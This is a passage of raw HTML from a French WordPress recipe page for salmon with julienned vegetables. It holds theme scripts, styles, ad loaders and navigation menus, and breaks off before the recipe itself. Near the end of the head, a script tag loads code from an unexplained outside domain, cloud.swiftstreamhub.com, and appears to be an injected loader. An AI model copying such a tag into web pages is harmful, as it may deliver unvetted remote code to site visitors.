<link rel="alternate" type="application/json+oembed" href="https://recettes-24.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frecettes-24.com%2F2022%2F11%2F14%2Fsaumon-a-la-julienne-de-legumes%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://recettes-24.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frecettes-24.com%2F2022%2F11%2F14%2Fsaumon-a-la-julienne-de-legumes%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/recettes-24.com\/wp-admin\/","wpRestNonce":"cde478e8ac","wpRestUrl":"https:\/\/recettes-24.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/recettes-24.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9";
var td_get_template_directory_uri="https:\/\/recettes-24.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#164fce";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="71542b2425";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #164fce;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #164fce;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #164fce !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #164fce;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #164fce !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #164fce;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #164fce !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #ffffff;
    }
    .td-top-border {
        border-color: #ffffff !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #ffffff;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #ffffff;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(0,0,0,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #111111;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #e24234 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #111111;
    }

    
    .td-header-main-menu {
        background-color: #ffffff;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #000000;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #212020;
        }
    }

    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #fffcfc !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.58);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.58) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.58)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.58) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.58) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.58) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.58) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.58)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #e24234;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #222;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #ffffff;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #ffffff;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #ffffff;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(255, 255, 255, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://recettes-24.com/wp-content/uploads/2020/01/4.jpg');
    }

    
    .white-popup-block:before {
        background-position: center center;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Montserrat;
	font-size:13px;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:"Source Sans Pro";
	
	}

	
    .td_module_3 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:20px;
	line-height:24px;
	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Montserrat;
	font-size:25px;
	line-height:26px;
	font-weight:bold;
	
    }
    
	.post header .entry-title {
		font-family:"Source Sans Pro";
	
	}

	
    .td-post-template-3 header .entry-title {
        font-size:42px;
	line-height:48px;
	font-weight:bold;
	
    }
    
    .post .td-category a {
        font-weight:600;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:"Source Sans Pro";
	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:"Source Sans Pro";
	font-size:36px;
	font-weight:bold;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-size:12px;
	line-height:18px;
	
    }

    
    .td-footer-container::before {
        background-image: url('https://recettes-24.com/wp-content/uploads/2020/01/3.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: food */

.td-newsmag-food .td-header-style-10 .sf-menu > li > a:hover,
    .td-newsmag-food .td-header-style-10 .sf-menu > .sfHover > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-item > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-category-ancestor > a, 
    .td-newsmag-food .td-related-title .td-cur-simple-item, 
    .td-newsmag-food.td_module_wrap .td-post-category, 
    .td-newsmag-food.td_module_mega_menu .td-post-category, 
    .td-newsmag-food.td_module_related_posts .td-post-category,
    .td-newsmag-food .td-food-img-row .td-social-style9 .td_social_type:hover,
    .td-newsmag-food.single_template_3 .td-post-header .td-category a,
    .td-newsmag-food .td-related-title .td-related-left:hover, 
    .td-newsmag-food .td-related-title .td-related-right:hover {
      color: #164fce;
    }
</style>

<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5884905511417635"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://recettes-24.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://recettes-24.com/category/recettes/",
                    "name": "Recettes"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://recettes-24.com/2022/11/14/saumon-a-la-julienne-de-legumes/",
                    "name": "Saumon à la julienne de légumes"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" data-rocket-src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-13649 single-format-standard saumon-a-la-julienne-de-legumes global-block-template-1 td-newsmag-food single_template_3 white-menu white-grid td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-30"><a href="/tag/gateau">Gâteau</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="#">Recettes</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="/tag/dessert">Dessert</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="/tag/poisson-et-fruits-de-mer">Poisson et fruits de mer</a></li>
<li id="menu-item-1390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1390"><a href="/tag/volaille">Volaille</a></li>
<li id="menu-item-1395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1395"><a href="https://recettes-24.com/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://recettes-24.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://recettes-24.com/">
                <img src="https://recettes-24.com/wp-content/uploads/2020/01/logo-fr-300x83.png" alt=""/>
                <span class="td-visual-hidden">Recettes24</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap ">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://recettes-24.com/">
			<img src="https://recettes-24.com/wp-content/uploads/2020/01/logo-other.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://recettes-24.com/">
			<img src="https://recettes-24.com/wp-content/uploads/2020/01/logo-fr-300x83.png" alt=""/>
		</a>
		    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-30"><a href="/tag/gateau">Gâteau</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-29"><a href="#">Recettes</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="rocketlazyloadscript">var block_td_uid_2_6949645c4d72e = new tdBlock();
block_td_uid_2_6949645c4d72e.id = "td_uid_2_6949645c4d72e";
block_td_uid_2_6949645c4d72e.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_6949645c4d72e_rand","tdc_css_class":"td_uid_2_6949645c4d72e_rand","tdc_css_class_style":"td_uid_2_6949645c4d72e_rand_style"}';
block_td_uid_2_6949645c4d72e.td_column_number = "3";
block_td_uid_2_6949645c4d72e.block_type = "td_block_mega_menu";
block_td_uid_2_6949645c4d72e.post_count = "5";
block_td_uid_2_6949645c4d72e.found_posts = "11831";
block_td_uid_2_6949645c4d72e.header_color = "";
block_td_uid_2_6949645c4d72e.ajax_pagination_infinite_stop = "";
block_td_uid_2_6949645c4d72e.max_num_pages = "2367";
tdBlocksArray.push(block_td_uid_2_6949645c4d72e);
</script><div class="td_block_wrap td_block_mega_menu td_uid_2_6949645c4d72e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_6949645c4d72e" ><div id=td_uid_2_6949645c4d72e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://recettes-24.com/2022/12/31/pates-a-la-creme-de-champignons/" rel="bookmark" class="td-image-wrap" title="Pâtes à la crème de champignons"><img width="180" height="135" class="entry-thumb" src="https://recettes-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png"  alt="" /></a></div>                <a href="https://recettes-24.com/category/recettes/" class="td-post-category">Recettes</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://recettes-24.com/2022/12/31/pates-a-la-creme-de-champignons/" rel="bookmark" title="Pâtes à la crème de champignons">Pâtes à la crème de champignons</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://recettes-24.com/2022/12/31/soupe-aux-pois-casses/" rel="bookmark" class="td-image-wrap" title="Soupe aux pois cassés"><img width="180" height="135" class="entry-thumb" src="https://recettes-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png"  alt="" /></a></div>                <a href="https://recettes-24.com/category/recettes/" class="td-post-category">Recettes</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://recettes-24.com/2022/12/31/soupe-aux-pois-casses/" rel="bookmark" title="Soupe aux pois cassés">Soupe aux pois cassés</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
